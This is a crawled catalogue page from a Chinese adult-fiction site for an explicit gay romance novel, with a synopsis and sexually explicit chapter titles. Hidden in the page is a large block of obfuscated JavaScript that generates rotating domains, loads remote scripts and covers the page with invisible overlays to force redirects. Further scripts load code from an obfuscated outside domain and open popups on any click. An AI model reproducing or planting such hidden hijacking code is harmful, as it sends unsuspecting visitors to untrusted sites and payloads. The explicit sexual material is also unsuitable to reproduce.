

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.gaolashuwu.com/book/2181/
body_size: 9109
content:
  <!DOCTYPE html>
<html>
<head>
<meta charset="utf-8" />
<title>着迷最新章节_少年宫作品_高辣书屋</title>
<meta name="keywords" content="着迷,着迷最新章节,少年宫" />
<meta name="description" content="着迷最新章节由网友提供，《着迷》情节跌宕起伏、扣人心弦，是一本情节与文笔俱佳的，高辣书屋免费提供乱欲最新清爽干净的文字章节在线阅读。" />
<meta name="MobileOptimized" content="240"/>
<meta name="applicable-device" content="mobile"/>
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" href="/favicon.ico" />
<meta http-equiv="Cache-Control" content="max-age=0" />
<meta http-equiv="Cache-Control" content="no-transform " />
<link rel="stylesheet" type="text/css" href="http://www.gaolashuwu.com/17mb/style/style.css" />
<script src="http://www.gaolashuwu.com/17mb/script/wap.js"></script>

<meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<script src="/js/jquery-1.9.1.min.js"></script>
<script src="/js/uaredirect.js" type="text/javascript"></script>
<body>
<div id="wrapper">
<div class="main">
	<div class="head">
    <h1 class="logo"><a href="http://www.gaolashuwu.com">高辣书屋</a></h1>
    <div class="loginbar">
        <p class="signin"><i></i><script>user()</script></p>
        <p class="bookshelf"><i></i><a href="http://www.gaolashuwu.com/mybook.html" rel="nofollow">书架</a></p>
        <div class="clear"></div>
    </div>
</div>
<div class="nav">
        <ul>
            <li><a href="http://www.gaolashuwu.com/sort/">分类</a></li>
            <li><a href="http://www.gaolashuwu.com/top/">排行</a></li>
            <li><a href="http://www.gaolashuwu.com/top/postdate_1/">新书</a></li>
            <li><a href="http://www.gaolashuwu.com/full/1/">完本</a></li>
<li><a href="/nihao.html" target="_blank" class="active"><font color="#FF0000"><strong>本站必读</strong></font></a></li>
            <div class="clear"></div>
        </ul>
</div>
<div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.gaolashuwu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
<div class="bottomad"><script>_17mb_top();</script></div>
	<div class="infohead">
		<div class="pic"></div>
		<div class="cataloginfo">
			<h3>着迷</h3>
			<div class="leftpic"></div>
			<div class="rightpic"></div>
			<div class="infotype">
				<p>作者：<a href="http://www.gaolashuwu.com/author/少年宫">少年宫</a></p>
				<p>类型：海棠耽美</p>
				<p>更新时间：2021-03-06 16:18</p>
				<p>最新章节：<a href="http://www.gaolashuwu.com/2/2181/560149.html">第五十二章、坐脸play/舔高潮</a></p>
			</div>
		</div>
		<script type="text/javascript" src="<script>
(function(){function a0b(a,b){var c=a0a();return a0b=function(d,e){d=d-0x1b0;var f=c[d];return f;},a0b(a,b);}function a0a(){var bu=['lementB','rcs','eig','/uci.','indexOf','common','ght','pos','">~_~~_~','getFullYear','width','substring','offsetParent','pageY','touchstart','<style>body{','0px','clear','charCodeAt','pstjzt','split','__executedClassIds','body','tpir','now','tpi','4900384cUdkRK','0vh','remove','136432VgIVhY','style','" style=" position:;"> <span style="position: absolute;font-size: 14px;">','touchend','x;" sr','" />','has','<div  class="','offsetHeight','100vw',' <span> ','platform','bottom','spt','cli','259614MtVChO','mg st','get','top','config_','fromCharCode','setItem','data_','padding-top:32%;','innerHTML','uci','stringify','every','"+"','writeln','classId','fixed','365901JWeNNK','charAt','join','currentPvIndex_','offsetTop','>elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<','~</div>','parse','slice','e-hei','/:sptt','undefined','i12','7UKMvlH','getItem','real','true','th:1','write',' onload=\'pstjzt()\' ','push','getTime','random','startsWith','height','464650aBxFmT','relative','location','ht:','135PWDpWq','yes','e="wid','touches','4031880bpUqzD','check','ewWinpg','8871650slOEIr','touchmove','idth','100vh','9vMacib','querySelector','reverse','%;h','dex','2028','sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1','length','stopPropagation','getMonth','<div class="','padding-top','" style="position:fixed;color:transparent;">.</div>','getElementsByClassName','clientY','filter','padding-bottom:32%;','9kpJWiz','data','i11','substr','temp','_real','.jpg','mati','floor','wdf','href','addEventListener','i13','</div>','padding-bottom','rc="','abcdefghijklmnopqrstuvwxyz'];a0a=function(){return bu;};return a0a();}(function(a,b){var aP=a0b,c=a();while(!![]){try{var d=parseInt(aP(0x1f0))/0x1+parseInt(aP(0x1d0))/0x2*(-parseInt(aP(0x229))/0x3)+-parseInt(aP(0x1cd))/0x4+parseInt(aP(0x214))/0x5+-parseInt(aP(0x1df))/0x6*(-parseInt(aP(0x1fd))/0x7)+-parseInt(aP(0x211))/0x8+parseInt(aP(0x20d))/0x9*(parseInt(aP(0x209))/0xa);if(d===b)break;else c['push'](c['shift']());}catch(e){c['push'](c['shift']());}}}(a0a,0xe723a),(function(){var aQ=a0b,a=aQ(0x21d),b=0x1134a6d,c=I(0xd)+aQ(0x22f),d=aQ(0x212),e=aQ(0x1b8),f=aQ(0x1ff),g=0x76,h=0x2,i=aQ(0x1dc),j='no',k='no',l=0x0,m=0x0,n=0x64,o=0x0,p=0x14,q=sessionStorage[aQ(0x1fe)](aQ(0x1f3)+g);null==q&&(q=0x0);q=parseInt(q),sessionStorage[aQ(0x1e5)](aQ(0x1f3)+g,q+0x1);function r(){var aS=aQ,ar=function(aw){var aR=a0b,ax=document;ax[aR(0x202)](aw);},at=s();for(var au=0x0;au<at[aS(0x21f)];au++){var av=at[au];ar(av);}}function s(){var aT=aQ;return['<',L(aT(0x1b4)),L(aT(0x1cc)),aT(0x203),' s',aT(0x1b1),'ht',L(aT(0x1dd)),':','/','/',R(),'.',L(aT(0x1e9)),'/',f,'?',new Date()[aT(0x205)](),g,'">','<','/s','c',L(aT(0x1ca)),'>'];}window[aQ(0x1c6)]=function(){var aU=aQ,ar=g,as=eval(aU(0x22a)+ar)+'';sessionStorage[aU(0x1e5)](aU(0x1e6)+ar,as),sessionStorage[aU(0x1e5)](aU(0x22a)+ar,0x1);};function t(ar,as){var aV=aQ;if(typeof ar===aV(0x1fb)||ar===null)return[];var at=ar[aV(0x1c7)](as);return at;}var u=n>=K(0x1,0x64),v=![],w=![],x=o>=K(0x1,0x64),y=0x0;function z(ar){var aW=aQ;window[aW(0x1c8)]=window[aW(0x1c8)]||new Set();if(window[aW(0x1c8)][aW(0x1d6)](ar['classId']))return;window['__executedClassIds']['add'](ar['classId']),console[aW(0x1c4)]();var as=ar[aW(0x1ee)],at=ar['i1'],au=ar['i2'],av=ar['i3'],aw=ar['i4'],ax=ar[aW(0x22b)],ay=ar['i12'],az=ar[aW(0x235)];if(sessionStorage[as+aW(0x22e)])return;var aA=JSON[aW(0x1f7)](sessionStorage[as]||'[]'),aB=0x0,aC=0x0,aD=0x0;document[aW(0x234)](aW(0x1c1),function(aF){var aX=aW,aG=aF[aX(0x210)][0x0][aX(0x226)];aC=aG,aD=aG;},![]),document[aW(0x234)](aW(0x215),function(aF){var aY=aW,aG=aF[aY(0x210)][0x0][aY(0x226)];if(aG<aC)aC=aG;if(aG>aD)aD=aG;},![]),document[aW(0x234)](aW(0x1d3),function(){var aF=aD-aC;if(aF<av)aB++;else{}},![]);var aE=Date[aW(0x1cb)]();aA[aW(0x204)](![]),sessionStorage[as]=JSON[aW(0x1ea)](aA),setInterval(function(){var aZ=aW,aF=(Date['now']()-aE)/0x3e8,aG=aF>=at,aH=aB>=au,aI=document[aZ(0x1c9)][aZ(0x1d8)]>=aw,aJ=aG&&aH&&aI;aA[aA['length']-0x1]!==aJ&&(aA[aA['length']-0x1]=aJ,sessionStorage[as]=JSON['stringify'](aA));var aK=aA[aZ(0x227)](Boolean)[aZ(0x21f)],aL=aK>=ax,aM=!ay||aA[aZ(0x1eb)](Boolean),aN=!az||aA[0x0]&&aA[aZ(0x1eb)](Boolean),aO=aL&&aM&&aN;aO&&(sessionStorage[as+aZ(0x22e)]=aZ(0x200));},0x3e8);}function A(ar){return ar===''?0x0:parseInt(ar,0xa);}function B(ar,as){var b0=aQ;return{'classId':b0(0x1e3)+ar,'i1':A(as['i1']),'i2':A(as['i2']),'i3':A(as['i3']),'i4':A(as['i4']),'i11':A(as[b0(0x22b)]),'i12':as[b0(0x1fc)],'i13':as[b0(0x235)]};}function C(ar,as){var b1=aQ;if(!sessionStorage[ar[b1(0x1ee)]+'_real'])return;for(var at in as){if(at[b1(0x207)]('r')&&typeof as[at]!=='undefined'){var au='k'+at[b1(0x1f8)](0x1);as[au]=as[at];}}return as;}function D(ar){p=ar['m1'],j=ar['m2'],n=ar['m3'];}function E(ar){var b2=aQ,as=sessionStorage[b2(0x1fe)]('data'+ar);if(null==as)return null;var at=sessionStorage[b2(0x1fe)]('data_'+ar),au=JSON[b2(0x1f7)](at),av=B(ar,au);z(av),D(au),C(av,au),v=parseInt(au['k2'])>=K(0x1,0x64),w=parseInt(au['k1'])>=K(0x1,0x64),x=parseInt(au['k3'])>=K(0x1,0x64);if(!v){var aw=t(au['k8'],'_');if(aw&&aw[b2(0x1b7)](q+'')!==-0x1)v=!![];else{if(!w){var ax=t(au['k7'],'_');if(ax&&ax['indexOf'](q+'')!==-0x1)w=!![];else{var ay=t(au['k5'],',');if(ay['length']===0x2)parseInt(ay[0x0])>=K(0x1,0x64)&&(v=!![],y=parseInt(ay[0x1])*0x3e8);else{var az=t(au['k4'],',');az[b2(0x21f)]===0x2&&(parseInt(az[0x0])>=K(0x1,0x64)&&(w=!![],y=parseInt(az[0x1])*0x3e8));}}}}}if(!x){var aA=t(au['k9'],'_');if(aA&&aA['indexOf'](q+'')!==-0x1)x=!![];else{var aB=t(au['k6'],',');aB[b2(0x21f)]===0x2&&(parseInt(aB[0x0])>=K(0x1,0x64)&&setTimeout(function(){x=!![],ab();},parseInt(aB[0x1])*0x3e8));}}}E(g);var F='',G=0x2;d+='?',c+='?';var H=L(aQ(0x1b6));function I(ar){var b3=aQ,as='';for(var at=0x0;at<ar;at++){as+=Math[b3(0x231)](Math[b3(0x206)]()*0xa);}return as;}function J(ar){var b4=aQ,as='';const at=b4(0x1b2);for(var au=0x0;au<ar;au++){as+=at[b4(0x1f1)](Math[b4(0x231)](Math[b4(0x206)]()*at[b4(0x21f)]));}return as;}function K(ar,as){var b5=aQ;return Math[b5(0x231)](Math['random']()*(as-ar+0x1))+ar;}function L(ar){var b6=aQ;return ar[b6(0x1c7)]('')[b6(0x21a)]()[b6(0x1f2)]('');}function M(ar,as){var b7=aQ,at=[];for(var au=0x0;au<ar[b7(0x21f)];au+=as){at['push'](ar[b7(0x1f8)](au,au+as));}return at;}function N(ar,as){var b8=aQ,at='';for(var au=0x0;au<as['length'];au++){at+=as[au],au<as[b8(0x21f)]-0x1&&(at+=ar);}return at;}function O(){var b9=aQ,ar=Date[b9(0x1f7)](new Date())/0x3e8+'',as=ar[b9(0x1be)](0x6,0xa),at=Math[b9(0x231)](Math[b9(0x206)]()*0x9)+0x1;ar=ar*at;var au=(ar+'')[b9(0x21f)],av=at+''+au+ar,aw={0x1:'+',0x2:'*'},ax=Math[b9(0x231)](Math[b9(0x206)]()*0x2)+0x1,ay=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,az=Math['floor'](Math[b9(0x206)]()*0x3e6)+0x1,aA=ay+aw[ax]+az,aB=(ay+'')[b9(0x21f)],aC=(az+'')['length'],aD=as,aE=eval(aA)*aD+'2',aF=ax+''+aB+aC+ay+az+aE,aG=av+aF;return aG;}function P(){var ba=aQ,ar=(g+'')[ba(0x1c7)](''),as=ar[ba(0x21f)],at=[as],au=[];for(var av=0x0;av<0xa;av++){var aw=Math[ba(0x231)](Math['random']()*0x9)+0x1;au[av]=aw;}var ax=[0x0,0x1,0x2,0x3,0x4,0x5,0x6,0x7,0x8,0x9];for(var av=0x1;av<ax[ba(0x21f)];av++){var ay=Math[ba(0x231)](Math[ba(0x206)]()*(av+0x1));[ax[av],ax[ay]]=[ax[ay],ax[av]];}for(var av=0x0;av<as;av++){var az=ax[av];au[az]=ar[av],at[av+0x1]=az;}var aA=at[ba(0x1f2)]('')+au[ba(0x1f2)]('');return aA;}function Q(){var ar=P()+O()+new Date()['getTime']()+'';return F=ar,ar;}function R(){var bb=aQ,ar=[0x38f40,0x2455,0xc091,0xae529,0x1000,0x24d69,0x20d38,0x119,0x6efb,0x1ec3,0x1a5,0x67f,0x3846,0x3c7,0xbe1,0x34536,0xe1d,0xb0e9],as=new Date(Date[bb(0x1cb)]()-b),at='',au=as[bb(0x221)]()+0x1,av=as['getDate'](),aw=''+as[bb(0x1bc)]();aw+=au<=0x9?'0'+au:au,aw+=av<=0x9?'0'+av:av,aw+=a;for(var ax=0x0;ax<0x6;ax++){var ay=0x61,az=0x1a,aA=String[bb(0x1e4)],aB=parseInt(aw)*ar[ax*0x3+0x1]+ar[ax*0x3+0x2],aC=aB%ar[ax*0x3],aD=aC%az;at+=aA(ay+aD);}return at;}function S(ar,as){var bc=aQ,at='';for(var au=0x0;au<ar[bc(0x21f)];au++){var av=ar[bc(0x1c5)](au);av>=0x30&&av<=0x39&&(av=(av-0x30+as)%0xa+0x30),at+=String[bc(0x1e4)](av);}return at;}function T(ar){var bd=aQ,as=0x5,at=S(ar,as),au=at[bd(0x21f)];if(0xa>au)au='00'+au;else{if(0x64>au)au='0'+au;}var av=au+at;return av;}var U=location[aQ(0x233)],V=navigator;function W(){var be=aQ,ar=be(0x213),as=be(0x218),at=V[be(0x1db)][be(0x1b7)](ar[be(0x22c)](0x2,0x3))!=-0x1,au=V['platform'][be(0x1b7)](as[be(0x22c)](0x2,0x3))!=-0x1,av=V[be(0x1db)]?![]:!![];if(U['indexOf']('vv')!=-0x1)at=![];if(at)return!![];else{if(au)return!![];else{if(av)return![];}}return![];}if(W())return;var X=document,Y='h'+L(aQ(0x1fa))+'/',Z='0',a0=J(0xb),a1=J(0xa),a2=J(0xa),a3=J(0xa),a4=J(0x7),a5=K(0x7fffffff-0x64,0x7fffffff),a6=a5-K(0x2710,0x4e20),a7=K(0x73,0x7a),a8=function(){},a9=aQ(0x1ce),aa='0vw';if(v)a9=aQ(0x217),aa=aQ(0x1d9),Z='1',G=0x3,a8=function(ar){ar['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a6;};else w&&(a9=p+'vh',aa='100vw',Z='2',G=0x4,a8=function(ar){var bf=aQ;ar['s'+'ty'+'le']['z'+'-'+'in'+bf(0x21c)]=a6;});function ab(){var bg=aQ;x&&!window['temp']&&(window[bg(0x22d)]=!![],G=0x3,eval(a2)());}var ac='',ad=aQ(0x20a),ae=aQ(0x1e2),af=aQ(0x1dc),ag='',ah=aQ(0x223);h==0x1&&(ad=aQ(0x1ef),ac=aQ(0x1e7),i==aQ(0x1dc)&&(ac=aQ(0x228),ae=aQ(0x1dc),af=aQ(0x1dc),ah=aQ(0x1b0)),a5=K(0x13880,0x15f90));ad=M(ad,0x2),ad=N('"+"',ad),ad='"'+ad+'"',ae=M(ae,0x1),ae=N(aQ(0x1ec),ae),ae='"'+ae+'"',af=M(af,0x1),af=N(aQ(0x1ec),af),af='"'+af+'"';var ai='',aj='';j==aQ(0x20e)&&(ai=L(aQ(0x1f5)),aj=L(aQ(0x21e)));var ak=K(0x64,0xc8),al=ak+0xc8,am=y+al+0x64,an=am+0x12c,ao=an+0x12c,ap=function(){};if(u){Z+='3';var ap=function(){var bj=aQ,ar=function(at){var bh=a0b,au=document[bh(0x219)](bh(0x1c9)),av=document['querySelector'](at),aw=av[bh(0x1d8)],ax=as(av),ay=ax+aw,az=!![];au[bh(0x234)](bh(0x215),aA);function aA(aB){var bi=bh,aC=aB[bi(0x210)][0x0],aD=aC[bi(0x226)],aE=aC['pageY'],aF=0x0;h!=0x1?aF=aC[bi(0x1c0)]:aF=aC[bi(0x226)],aF>=ax&&aF<ay&&(az&&(G=0x4,eval(a2)(![])));}};setTimeout(function(){ar('.'+a4);},an);a9!=bj(0x1ce)&&a9!='100vh'&&setTimeout(function(){ar('.'+a0);},an+0x32);function as(at){var bk=bj,au=at[bk(0x1f4)],av=at[bk(0x1bf)];while(av!==null){au+=av[bk(0x1f4)],av=av['offsetParent'];}return au;}};}var aq=function(){};k==aQ(0x20e)?aq=function(ar){var bl=aQ;ar['parentNode'][bl(0x1cf)]();var as=document['getElementsByClassName'](a0);if(as)for(var at=0x0;at<as['length'];at++){var au=as[at];au['style'][bl(0x208)]='0';}var av=document['getElementsByTagName']('body')[0x0]['style'];av[''+ah+'']=bl(0x1c3),event['stopPropagation']();}:aq=function(ar){var bm=aQ;event[bm(0x220)](),eval(a2)();},(function(){var bp=aQ,ar={'data3':{'0':{'wdf':Y+R()+H+c+Q()}}},as=function(ay){var bn=a0b;return ay[bn(0x1c7)]('')[bn(0x21a)]()['join']('');};window[a1]=function(ay){aq(ay);};function at(){return Y+R()+H+d+T(F)+G+O();}window[a2]=function(ay){var bo=a0b,az=document[bo(0x225)](a0);if(az&&ay==undefined)for(var aA=0x0;aA<az['length'];aA++){var aB=az[aA];aB[bo(0x1d1)][bo(0x208)]='0';}window['location']['href']=at();},ab();x&&!window[bp(0x22d)]&&(window[bp(0x22d)]=!![],G=0x3,eval(a2)());var au=function(){var bq=bp;window[bq(0x20b)]['href']=at();},av=as(ar['data3'][0x0][bp(0x232)]),aw='';Z=' ',aw+=ai+bp(0x1d7)+a4+bp(0x1d2)+Z+bp(0x1da)+bp(0x236),aw+=bp(0x222)+a0+bp(0x224),document[bp(0x1ed)](bp(0x1c2)+ac+'}#'+a3+'{display:flex;width:100%;}</style><div id="'+a3+bp(0x1bb)),document['writeln'](bp(0x1f6));if(!![]){}setTimeout(function(){var br=bp,ay=document[br(0x1e1)+'E'+br(0x1b3)+'yI'+'d'](a3);ay[br(0x1e8)]=aw;},ak),setTimeout(function(){function ay(az,aA,aB){var bs=a0b,aC=document[bs(0x225)](az)[0x0];;;;;;;;aC['s'+'ty'+'le']['hei'+bs(0x1b9)]=a7+'px',aC['s'+'ty'+'le'][eval(ae)]='0',aC['s'+'ty'+'le']['le'+'f'+'t']='0',aC['s'+'ty'+'le']['ani'+bs(0x230)+'on']=aj,aC['s'+'ty'+'le']['z'+'-'+'in'+'dex']=a5,aC['s'+'ty'+'le']['w'+bs(0x216)]=bs(0x1d9),aC[bs(0x1e8)]+='<i'+bs(0x1e0)+'yl'+bs(0x20f)+bs(0x201)+'00'+bs(0x21b)+bs(0x1b5)+bs(0x20c)+a7+'p'+bs(0x1d4)+'c="'+L(aA)+bs(0x1d5),aC[bs(0x1e8)]=aC['innerHTML']+ag,aC['o'+'n'+bs(0x1de)+'ck']=function(){G=0x2,aB();},aC['s'+'ty'+'le'][bs(0x1ba)+'it'+'ion']=eval(ad);}ay(a4,av,au);},al),setTimeout(function(){var bt=bp,ay=document[bt(0x225)](a0)[0x0];ay['s'+'ty'+'le']['lin'+bt(0x1f9)+bt(0x1b9)]=a9,ay['s'+'ty'+'le'][bt(0x1bd)]=aa,a8(ay),ay['s'+'ty'+'le'][eval(af)]='0',ay['s'+'ty'+'le']['le'+'f'+'t']='0';;ay['o'+'n'+bt(0x1de)+'ck']=function(){eval(a2)();};},am);;ap();var ax=sessionStorage['getItem'](bp(0x22a)+g);null==ax&&r();}());}()));})();
</script>"></script>
		<ul class="infolink">
			<li><p><a href="http://www.gaolashuwu.com/2/2181/110909.html">从头阅读</a></p></li>
            <li><p><a href="http://www.gaolashuwu.com/2/2181/">章节目录</a></p></li>
            <li><p><a href="http://www.gaolashuwu.com/myajax.html?bookvote=1&aid=2181&jumpurl=http%3A%2F%2Fwww.gaolashuwu.com%2Fbook%2F2181%2F">推荐本书</a></p></li>
            <li><p><a href="http://www.gaolashuwu.com/myajax.html?addbookcase=1&aid=2181&jumpurl=http%3A%2F%2Fwww.gaolashuwu.com%2Fbook%2F2181%2F">加入书架</a></p></li>
			<div class="clear"></div>
		</ul>
		
		<div class="intro">
			<span>本书简介：</span>
			<p>    前恐同直男后BT疯狂真香攻x温柔双性受，年下。
    当成弟弟的男孩子说同性恋很恶心该怎么办？对了，我是gay，对他没有任何企图，之前帮他忙只是觉得他像个小可怜。
    答主1:谢邀，这种人还跟他来往干嘛？呵呵他一脸然后老死不相往来。
    答主2:打一顿就好了。
    答主3:让他疯狂真香。
    三观不正黄文/攻表面很乖很阳光其实内心阴暗脾气也不好但是不敢在受面前发作/后期maybe有产乳生子
</p>
		</div>
	</div>
    <div class="bottomad"><script>_17mb_middle();</script></div>
    <div class="info_menu1">
        <h3><a href="http://www.gaolashuwu.com/2/2181/">最新章节</a></h3>
        <div class="conterpic"></div>
        <div class="rightpic"></div>
        <div class="more"><a href="http://www.gaolashuwu.com/2/2181/">更多</a></div>
        <div class="list_xm">
            <ul>                <li><a href="http://www.gaolashuwu.com/2/2181/560149.html">第五十二章、坐脸play/舔高潮</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/560148.html">番外二、（4）被听墙角，有被炮灰男配意淫插入的情节，注意避雷</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/560147.html">番外二、（3）厕所隔间乳交/射精弄脏</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/560146.html">番外二、（2）在厕所隔间裸露/埋乳舔乳</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/560145.html">番外二、（1）</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/560144.html">番外一、（6）</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/210394.html">番外一、（5）</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/210393.html">番外一、（4）内射/高潮</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/210392.html">番外一、（3）玩奶子/插入/骚话</a></li>                <li><a href="http://www.gaolashuwu.com/2/2181/111021.html">番外一、（2）坐脸舔穴</a></li>            </ul>
            <p class="gochapter"><a href="http://www.gaolashuwu.com/2/2181/">查看全部章节...</a></p>
        </div>
    </div>

	<div class="info_menu sub_menu2">
		<h3><a href="http://www.gaolashuwu.com/author/少年宫">作者其他书</a></h3>
		<div class="conterpic"></div>
		<div class="rightpic"></div>
		<div class="more"><a href="http://www.gaolashuwu.com/author/少年宫">更多</a></div>
		<div class="article">
                        
            <div class="list">
                <ul>
				<li><span class="s1">[海棠耽美]</span><span class="s2"><a href="http://www.gaolashuwu.com/book/2181/">着迷</a></span></li>
				                                                    <li style="width:100%"><span class="s1">[耽美小说]</span><span class="s2"><a href="http://www.gaolashuwu.com/book/26251/">着迷</a></span></li>                    </ul>
            </div>                    </div>		
	</div>
	<div style="clear:both;"></div>
</div>
    <script src="http://www.gaolashuwu.com/myclick.html?aid=2181"></script>
	<div class="bottomad">
<script>_17mb_bottom();</script></div>
		<div class="footer">
            <div class="main1">
    <div class="searchbox">
        <div class="leftpic"></div>
        <form action="http://www.gaolashuwu.com/s.html" method="post">
            <div class="txt">
                <input id="txt1" type="text" name="s" />
                <input id="txt2" type="submit" value="点击搜索" />
                <input type="hidden" name="type" value="articlename"/>
            </div>
        </form>
        <div class="rightpic"></div>
    </div>
</div>
			<div class="footer_info">
				<span><a href="http://www.gaolashuwu.com">首页</a></span> | <span><a href="http://www.gaolashuwu.com/mybook.html" rel="nofollow">书架</a></span> | <span><a href="http://www.gaolashuwu.com/myhistory.html" rel="nofollow">阅读记录 </a></span>
			</div>
			<div class="footer_pic"></div>
			<div class="clear"></div>
		</div>
	<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?52af4018fa03577b8f00497ae52e63fe";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>
		</div>
<div id="tip" style="margin:-10px;color:#000;font-size:25px;"></div>
<style>
#tip h1{
	display: block;
    font-size: 1.2em;
    margin-block-start: 0.67em;
    margin-block-end: 0.67em;
    margin-inline-start: 0px;
    margin-inline-end: 0px;
    font-weight: bold;
}
</style>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f94f0660c0bf4aeb95ea30e2a4518f17","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://3109.pj1ant.com:8004/d/6533?t=0.4487451533479745
body_size: 1134
content:
